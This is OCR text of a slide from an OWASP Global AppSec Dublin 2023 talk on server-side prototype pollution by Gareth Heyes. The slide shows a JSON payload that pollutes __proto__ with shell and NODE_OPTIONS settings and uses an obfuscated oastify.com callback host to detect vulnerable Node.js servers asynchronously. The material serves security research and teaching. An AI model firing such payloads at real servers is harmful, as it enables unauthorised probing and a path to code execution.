 OWASP 2023
GLOBAL
AppSec
TM
DUBLIN
IRELAND
FEB 13-16
Asynchronous payloads problem
● Problem:False positives when sites scrape for hosts
● Solution: Obfuscate the host
{
"__proto__": {
"argv0":"node",
"shell":"node",
"NODE_OPTIONS":"--inspect=id\"\".oastify\"\".com"
}
}
Server Side Prototype Pollution
- Gareth Heyes
OWASP 2023
GLOBAL
AppSec
TM
CCD
THE CONVENTION
CENTRE DUBLIN